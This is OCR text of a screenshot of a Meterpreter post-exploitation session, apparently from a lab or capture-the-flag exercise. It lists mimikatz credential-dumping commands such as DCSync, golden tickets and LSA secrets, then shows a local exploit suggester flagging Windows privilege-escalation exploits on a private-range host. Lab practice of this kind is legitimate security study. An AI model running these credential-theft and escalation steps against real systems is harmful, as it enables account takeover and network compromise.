 Applications Places System Fri 12 Mar, 12:16
Terminal
File Edit View Search Terminal Tabs Help
Terminal Terminal Terminal
Command Description
------- -----------
creds_all Retrieve all credentials (parsed)
creds_kerberos Retrieve Kerberos creds (parsed)
creds_livessp Retrieve Live SSP creds
creds_msv Retrieve LM/NTLM creds (parsed)
creds_ssp Retrieve SSP creds
creds_tspkg Retrieve TsPkg creds (parsed)
creds_wdigest Retrieve WDigest creds (parsed)
dcsync Retrieve user account information via DCSync (unparsed)
dcsync_ntlm Retrieve user account NTLM hash, SID and RID via DCSync
golden_ticket_create Create a golden kerberos ticket
kerberos_ticket_list List all kerberos tickets (unparsed)
kerberos_ticket_purge Purge any in-use kerberos tickets
kerberos_ticket_use Use a kerberos ticket
kiwi_cmd Execute an arbitary mimikatz command (unparsed)
lsa_dump_sam Dump LSA SAM (unparsed)
lsa_dump_secrets Dump LSA secrets (unparsed)
password_change Change the password/hash of a user
wifi_list List wifi profiles/creds for the current user
wifi_list_shared List shared wifi profiles/creds (requires SYSTEM)
meterpreter > creds_all
[!] Not running as SYSTEM, execution may fail
meterpreter > getuid
Server username: CRYSTAL-29942E3\Admin
meterpreter > run post/multi/recon/
run post/multi/recon/local_exploit_suggester run post/multi/recon/multiport_egress_traffic
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.177.134 - Collecting local exploits for x86/windows...
[*] 192.168.177.134 - 35 exploit checks are being tried...
[+] 192.168.177.134 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 192.168.177.134 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.177.134 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.177.134 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 192.168.177.134 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 192.168.177.134 - exploit/windows/local/ms_ndproxy: The target appears to be vulnerable.
meterpreter > background
[*] Backgrounding session 2...
payloads
Trash working
practical CTF
Menu Terminal